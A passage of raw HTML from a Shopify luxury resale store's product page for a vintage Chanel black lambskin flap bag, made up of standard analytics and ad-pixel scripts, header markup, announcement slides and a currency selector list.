\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-7DLHJZ5R8B\\\",\\\"AW-16712251502\\\/WftyCIzx1q0aEO7wgqE-\\\",\\\"G-0Y1R6S5B9K\\\",\\\"MC-YTC86LYQ0F\\\"]},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-7DLHJZ5R8B\\\",\\\"AW-16712251502\\\/DjhQCIDx1q0aEO7wgqE-\\\",\\\"G-0Y1R6S5B9K\\\",\\\"MC-YTC86LYQ0F\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-7DLHJZ5R8B\\\",\\\"AW-16712251502\\\/PBgOCInx1q0aEO7wgqE-\\\",\\\"MC-ND343WS80M\\\",\\\"G-0Y1R6S5B9K\\\",\\\"MC-YTC86LYQ0F\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-7DLHJZ5R8B\\\",\\\"AW-16712251502\\\/WEV6CP3w1q0aEO7wgqE-\\\",\\\"MC-ND343WS80M\\\",\\\"AW-11026287015\\\/yGFYCMyV3OkYEKeT34kp\\\",\\\"AW-16712251502\\\/Y7CWCPKSv9UZEO7wgqE-\\\",\\\"AW-16712251502\\\/G7GjCKG09rkaEO7wgqE-\\\",\\\"G-0Y1R6S5B9K\\\",\\\"MC-YTC86LYQ0F\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-7DLHJZ5R8B\\\",\\\"AW-16712251502\\\/vDA_CIbx1q0aEO7wgqE-\\\",\\\"MC-ND343WS80M\\\",\\\"G-0Y1R6S5B9K\\\",\\\"MC-YTC86LYQ0F\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-7DLHJZ5R8B\\\",\\\"AW-16712251502\\\/WBNrCI_x1q0aEO7wgqE-\\\",\\\"G-0Y1R6S5B9K\\\",\\\"MC-YTC86LYQ0F\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-7DLHJZ5R8B\\\",\\\"AW-16712251502\\\/tp6pCIPx1q0aEO7wgqE-\\\",\\\"G-0Y1R6S5B9K\\\",\\\"MC-YTC86LYQ0F\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"713720118","configuration":"{\"accountID\":\"66905932086\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c0a2ceb098b536858278d481fbeefe60","type":"APP","apiClientId":10250649601,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"682885430","configuration":"{\"pixelCode\":\"CQ0468RC77U0T89SHP0G\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"315359542","configuration":"{\"pixel_id\":\"375421628072642\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"228589878","configuration":"{\"tagID\":\"2612744626133\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"97911094","configuration":"{\"config_url\": \"\/a\/elevar\/static\/configs\/443812e02a5d3a18a01fef7500a6c339bd0814e7\/config.js\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"ab86028887ec2044af7d02b854e52653","type":"APP","apiClientId":2509311,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"160399670","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Google Ads Purchase Secundário"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"REDELUXE","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"redeluxe-store.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/www.redeluxe.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":6395.0,"currencyCode":"USD"},"product":{"title":"Vintage Black Lambskin Quilted Classic Flap Small Gold Hardware","vendor":"CHANEL","id":"9082324877622","untranslatedTitle":"Vintage Black Lambskin Quilted Classic Flap Small Gold Hardware","url":"\/products\/vintage-black-lambskin-quilted-classic-flap-small-gold-hardware","type":"Handbag"},"id":"48037233590582","image":{"src":"\/\/www.redeluxe.com\/cdn\/shop\/files\/chanel-handbag-black-vintage-black-lambskin-quilted-classic-flap-small-gold-hardware-redeluxe-46415162343734.jpg?v=1707209653"},"sku":"3714851","title":"Black","untranslatedTitle":"Black"}],"purchasingCompany":null},},"https://www.redeluxe.com/cdn","1d2a099fw23dfb22ep557258f5m7a2edbae",{"modern":"","legacy":""},{"shopId":"66905932086","storefrontBaseUrl":"https:\/\/www.redeluxe.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"1d2a099fw23dfb22ep557258f5m7a2edbae","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":6395.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Vintage Black Lambskin Quilted Classic Flap Small Gold Hardware\",\"vendor\":\"CHANEL\",\"id\":\"9082324877622\",\"untranslatedTitle\":\"Vintage Black Lambskin Quilted Classic Flap Small Gold Hardware\",\"url\":\"\/products\/vintage-black-lambskin-quilted-classic-flap-small-gold-hardware\",\"type\":\"Handbag\"},\"id\":\"48037233590582\",\"image\":{\"src\":\"\/\/www.redeluxe.com\/cdn\/shop\/files\/chanel-handbag-black-vintage-black-lambskin-quilted-classic-flap-small-gold-hardware-redeluxe-46415162343734.jpg?v=1707209653\"},\"sku\":\"3714851\",\"title\":\"Black\",\"untranslatedTitle\":\"Black\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":9082324877622,"gid":"gid:\/\/shopify\/Product\/9082324877622","vendor":"CHANEL","type":"Handbag","handle":"vintage-black-lambskin-quilted-classic-flap-small-gold-hardware","variants":[{"id":48037233590582,"price":639500,"name":"Vintage Black Lambskin Quilted Classic Flap Small Gold Hardware - Black","public_title":"Black","sku":"3714851"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":9082324877622,"requestId":"322957b4-8dc7-4639-9bd7-6011d0a5b5e1-1769771207"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 66905932086,
      theme_id: 182663348534,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.redeluxe.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.redeluxe.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.redeluxe.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":66905932086,"isMerchantRequest":null,"themeId":182663348534,"themeCityHash":"12369362151817984101","contentLanguage":"en","currency":"USD"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447","b5387b81"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":9082324877622,"requestId":"322957b4-8dc7-4639-9bd7-6011d0a5b5e1-1769771207","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":48037233590582,"productId":9082324877622,"productGid":"gid:\/\/shopify\/Product\/9082324877622","name":"Vintage Black Lambskin Quilted Classic Flap Small Gold Hardware - Black","price":"6395.00","sku":"3714851","brand":"CHANEL","variant":"Black","category":"Handbag","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":48037233590582,"productId":9082324877622,"productGid":"gid:\/\/shopify\/Product\/9082324877622","name":"Vintage Black Lambskin Quilted Classic Flap Small Gold Hardware - Black","price":"6395.00","sku":"3714851","brand":"CHANEL","variant":"Black","category":"Handbag","nonInteraction":true,"remote":false,"referer":"https:\/\/www.redeluxe.com\/products\/vintage-black-lambskin-quilted-classic-flap-small-gold-hardware"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.redeluxe.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://www.redeluxe.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.1.0.min.js"
  data-application="storefront-renderer"
  data-shop-id="66905932086"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="182663348534"
  data-theme-name="Broadcast"
  data-theme-version="5.1.3"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.redeluxe.com/api/collect"
></script>
</head>

<body id="vintage-black-lambskin-quilted-classic-flap-small-gold-hardware" class="template-product  grid-classic aos-initialized" data-animations="true"><script trendful src="https://redeluxe.trendful.com/init.js" async></script>

  <a class="in-page-link visually-hidden skip-link" data-skip-content href="#MainContent">Skip to content</a>

  <div class="container" data-site-container>
    <div class="header-sections">
      <!-- BEGIN sections: group-header -->
<div id="shopify-section-sections--25842862850358__announcement" class="shopify-section shopify-section-group-group-header page-announcement"><style data-shopify>:root {--ANNOUNCEMENT-HEIGHT-DESKTOP: max(calc(var(--font-2) * var(--FONT-ADJUST-BODY) * var(--line-height-normal)), 36px);
        --ANNOUNCEMENT-HEIGHT-MOBILE: max(calc(var(--font-2) * var(--FONT-ADJUST-BODY) * var(--line-height-normal)), 36px);}</style><div id="Announcement--sections--25842862850358__announcement"
  class="announcement__wrapper announcement__wrapper--top"
  data-announcement-wrapper
  data-section-id="sections--25842862850358__announcement"
  data-section-type="announcement"
  style="--PT: 0px;
  --PB: 0px;

  --ticker-direction: ticker-rtl;--bg: #daa8af;--text: #ffffff;
    --link: #ffffff;
    --link-hover: #ffffff;--text-size: var(--font-2);
  --text-align: center;
  --justify-content: center;"><div class="announcement__bar announcement__bar--error">
      <div class="announcement__message">
        <div class="announcement__text">
          <div class="announcement__main">This site has limited support for your browser. We recommend switching to Edge, Chrome, Safari, or Firefox.</div>
        </div>
      </div>
    </div><announcement-bar class="announcement__bar-outer"><div class="announcement__bar-holder announcement__bar-holder--marquee" data-marquee>
            <div class="announcement__bar">
              <div data-ticker-frame data-marquee-speed="3.26" class="announcement__message">
                <div data-ticker-scale class="announcement__scale ticker--unloaded">
                  <div data-ticker-text class="announcement__text">
                    <div class="announcement__slide"data-slide="5867d2c8-bd82-4b8e-b463-49def0120b34"
    data-slide-index="0"
    data-block-id="5867d2c8-bd82-4b8e-b463-49def0120b34"
    

>
                <div class="body-size-2">
                  
<div class="free-shipping"
    data-free-shipping="true"
    data-free-shipping-limit="5000"
    
    ><div class="free-shipping__graph" data-progress-graph style="--stroke-dashoffset: 87.96459430051421;">
        <svg height="18" width="18" viewBox="0 0 18 18">
          <circle r="7" cx="9" cy="9" />
          <circle class="free-shipping__graph-progress" stroke-dasharray="87.96459430051421 87.96459430051421" r="7" cx="9" cy="9" />
        </svg>
      </div><span class="free-shipping__success-message">Congratulations! Your order qualifies for free shipping</span><span class="free-shipping__default-message">
      You are <span data-left-to-spend>$5,000.00 USD</span> away from free shipping.
    </span><div class="confetti">
      <span class="confetti__dot confetti__dot--1"></span>
      <span class="confetti__dot confetti__dot--2"></span>
      <span class="confetti__dot confetti__dot--3"></span>
      <span class="confetti__dot confetti__dot--4"></span>
      <span class="confetti__dot confetti__dot--5"></span>
      <span class="confetti__dot confetti__dot--6"></span>
    </div>
  </div></div>
              </div><div class="announcement__slide"data-slide="9fbfa56a-4df1-4d9e-a011-1234533818af"
    data-slide-index="1"
    data-block-id="9fbfa56a-4df1-4d9e-a011-1234533818af"
    

 style="">
                <div class="body-size-2"><p>Lifetime Guarantee of Authenticity </p></div>
              </div><div class="announcement__slide"data-slide="3cf05ce4-0284-427c-963f-d6a774e50e94"
    data-slide-index="2"
    data-block-id="3cf05ce4-0284-427c-963f-d6a774e50e94"
    

 style="">
                <div class="body-size-2"><p>Premium Luxury Experience <span class="announcement__divider"></span> Resale You Can Trust </p></div>
              </div><div class="announcement__slide"data-slide="28ef04f4-23b3-438c-9d08-be7c40b996d8"
    data-slide-index="3"
    data-block-id="28ef04f4-23b3-438c-9d08-be7c40b996d8"
    

 style="">
                <div class="body-size-2"><p>Buyback Up To 75% Purchase Price</p></div>
              </div><div class="announcement__slide"data-slide="38e1ddec-f6e6-4d70-a55c-bb1aa147340d"
    data-slide-index="4"
    data-block-id="38e1ddec-f6e6-4d70-a55c-bb1aa147340d"
    

 style="">
                <div class="body-size-2"><p>Worldwide Shipping Available</p></div>
              </div>
                  </div>
                </div>
              </div>
            </div>
          </div></announcement-bar></div>
</div><div id="shopify-section-sections--25842862850358__header" class="shopify-section shopify-section-group-group-header page-header"><style data-shopify>:root {
    --HEADER-HEIGHT: 101px;
    --HEADER-HEIGHT-MEDIUM: 50.0px;
    --HEADER-HEIGHT-MOBILE: 54.0px;

    
--icon-add-cart: var(--ICON-ADD-BAG);}

  .theme__header {
    --PT: 10px;
    --PB: 10px;

    
      --header-border-opacity: 0.2;
    
  }.header__logo__link {
      --logo-padding: 12.755102040816327%;

      
        --logo-width-desktop: 180px;
      

      
        --logo-width-mobile: 130px;
      
    }.main-content > .shopify-section:first-of-type .backdrop--linear:before { display: none; }</style><div class="header__wrapper"
  data-header-wrapper
  
  data-header-sticky
  data-header-style="logo_above"
  data-section-id="sections--25842862850358__header"
  data-section-type="header"
  style="--highlight: #d02e2e;">

  <header class="theme__header section-padding has-border" role="banner" data-header-height>
    <div class="header__mobile">
      <div class="header__mobile__left">
    <div class="header__mobile__button">
      <button class="header__mobile__hamburger caps"
        data-drawer-toggle="hamburger"
        aria-label="Show menu"
        aria-haspopup="true"
        aria-expanded="false"
        aria-controls="header-menu"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-menu" viewBox="0 0 24 24"><path d="M3 5h18M3 12h18M3 19h18" stroke="#000" stroke-linecap="round" stroke-linejoin="round"/></svg></button>
    </div><div class="header__mobile__button caps">
        <header-search-popdown>
          <details>
            <summary class="navlink navlink--search" aria-haspopup="dialog" data-popdown-toggle title="Search"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 24 24"><g stroke="currentColor"><path d="M10.85 2c2.444 0 4.657.99 6.258 2.592A8.85 8.85 0 1 1 10.85 2ZM17.122 17.122 22 22"/></g></svg><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-cancel" viewBox="0 0 24 24"><path d="M6.758 17.243 12.001 12m5.243-5.243L12 12m0 0L6.758 6.757M12.001 12l5.243 5.243" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/></svg><span class="visually-hidden">Search</span>
            </summary><div class="search-popdown" role="dialog" aria-modal="true" aria-label="Search" data-popdown>
  <div class="wrapper">
    <div class="search-popdown__main"><predictive-search><form class="search-form"
          action="/search"
          method="get"
          role="search">
          <input name="options[prefix]" type="hidden" value="last">

          <button class="search-popdown__submit" type="submit" aria-label="Search"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 24 24"><g stroke="currentColor"><path d="M10.85 2c2.444 0 4.657.99 6.258 2.592A8.85 8.85 0 1 1 10.85 2ZM17.122 17.122 22 22"/></g></svg></button>

          <div class="input-holder">
            <label for="SearchInput--mobile" class="visually-hidden">Search</label>
            <input type="search"
              id="SearchInput--mobile"
              data-predictive-search-input="search-popdown-results"
              name="q"
              value=""
              placeholder="Search"
              role="combobox"
              aria-label="Search our store"
              aria-owns="predictive-search-results"
              aria-controls="predictive-search-results"
              aria-expanded="false"
              aria-haspopup="listbox"
              aria-autocomplete="list"
              autocorrect="off"
              autocomplete="off"
              autocapitalize="off"
              spellcheck="false">

            <button type="reset" class="search-reset hidden" aria-label="Reset">Clear</button>
          </div><div class="predictive-search" tabindex="-1" data-predictive-search-results data-scroll-lock-scrollable>
              <div class="predictive-search__loading-state">
                <div class="predictive-search__loader loader"><div class="loader-indeterminate"></div></div>
              </div>
            </div>

            <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true" data-predictive-search-status></span></form></predictive-search><div class="search-popdown__close">
        <button type="button" class="search-popdown__close__button" title="Close" data-popdown-close><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-cancel" viewBox="0 0 24 24"><path d="M6.758 17.243 12.001 12m5.243-5.243L12 12m0 0L6.758 6.757M12.001 12l5.243 5.243" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/></svg></button>
      </div>
    </div>
  </div>
</div>
<span class="drawer__underlay" data-popdown-underlay></span>
          </details>
        </header-search-popdown>
      </div></div>

  <div class="header__logo header__logo--image">
    <a class="header__logo__link"
        href="/"
    ><figure class="logo__img logo__img--color image-wrapper lazy-image is-loading" style="--aspect-ratio: 7.84;--aspect-ratio-mobile: 7.84;"><img src="//www.redeluxe.com/cdn/shop/files/REDELUXE_LOGO_8fe44561-e0d2-4905-bdc5-84a6008b7352.png?crop=center&amp;height=5760&amp;v=1738211766&amp;width=980" alt="REDELUXE" width="980" height="7683" loading="eager" srcset="//www.redeluxe.com/cdn/shop/files/REDELUXE_LOGO_8fe44561-e0d2-4905-bdc5-84a6008b7352.png?crop=center&amp;height=22&amp;v=1738211766&amp;width=180 180w, //www.redeluxe.com/cdn/shop/files/REDELUXE_LOGO_8fe44561-e0d2-4905-bdc5-84a6008b7352.png?crop=center&amp;height=45&amp;v=1738211766&amp;width=360 360w, //www.redeluxe.com/cdn/shop/files/REDELUXE_LOGO_8fe44561-e0d2-4905-bdc5-84a6008b7352.png?crop=center&amp;height=16&amp;v=1738211766&amp;width=130 130w, //www.redeluxe.com/cdn/shop/files/REDELUXE_LOGO_8fe44561-e0d2-4905-bdc5-84a6008b7352.png?crop=center&amp;height=33&amp;v=1738211766&amp;width=260 260w, //www.redeluxe.com/cdn/shop/files/REDELUXE_LOGO_8fe44561-e0d2-4905-bdc5-84a6008b7352.png?v=1738211766&amp;width=980 980w" sizes="180px" fetchpriority="high" class=" is-loading ">
</figure>
</a>
  </div>

  <div class="header__mobile__right caps"><div class="header__mobile__button desktop"><!-- /snippets/localization.liquid --><form method="post" action="/localization" id="localization-form-header-mobile-top" accept-charset="UTF-8" class="popout-header" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/vintage-black-lambskin-quilted-classic-flap-small-gold-hardware" /><div class="popout-header__holder">
        <h2 class="visually-hidden" id="currency-heading-header-mobile-top">
          Currency
        </h2>

        <popout-select class="popout" submit>
          
            <button type="button" class="popout__toggle" aria-expanded="false" aria-controls="currency-list-header-mobile-top" aria-describedby="currency-heading-header-mobile-top" data-popout-toggle>
              <span data-popout-toggle-text>USD $</span></button>

            <ul id="currency-list-header-mobile-top" class="popout-list" data-popout-list>
              
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="AED" data-popout-option>
                    <span>AED د.إ</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="AFN" data-popout-option>
                    <span>AFN ؋</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="ALL" data-popout-option>
                    <span>ALL L</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="AMD" data-popout-option>
                    <span>AMD դր.</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="ANG" data-popout-option>
                    <span>ANG ƒ</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="AUD" data-popout-option>
                    <span>AUD $</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="AWG" data-popout-option>
                    <span>AWG ƒ</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="AZN" data-popout-option>
                    <span>AZN ₼</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="BAM" data-popout-option>
                    <span>BAM КМ</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="BBD" data-popout-option>
                    <span>BBD $</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="BDT" data-popout-option>
                    <span>BDT ৳</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="BIF" data-popout-option>
                    <span>BIF Fr</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="BND" data-popout-option>
                    <span>BND $</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="BOB" data-popout-option>
                    <span>BOB Bs.</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="BSD" data-popout-option>
                    <span>BSD $</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="BWP" data-popout-option>
                    <span>BWP P</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="BZD" data-popout-option>
                    <span>BZD $</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="CAD" data-popout-option>
                    <span>CAD $</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="CDF" data-popout-option>
                    <span>CDF Fr</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="CHF" data-popout-option>
                    <span>CHF CHF</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="CNY" data-popout-option>
                    <span>CNY ¥</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="CRC" data-popout-option>
                    <span>CRC ₡</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="CVE" data-popout-option>
                    <span>CVE $</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="CZK" data-popout-option>
                    <span>CZK Kč</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="DJF" data-popout-option>
                    <span>DJF Fdj</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="DKK" data-popout-option>
                    <span>DKK kr.</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="DOP" data-popout-option>
                    <span>DOP $</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="DZD" data-popout-option>
                    <span>DZD د.ج</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="EGP" data-popout-option>
                    <span>EGP ج.م</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="ETB" data-popout-option>
                    <span>ETB Br</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="EUR" data-popout-option>
                    <span>EUR €</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="FJD" data-popout-option>
                    <span>FJD $</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="FKP" data-popout-option>
                    <span>FKP £</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="GBP" data-popout-option>
                    <span>GBP £</span>
                  </a>
                </li>
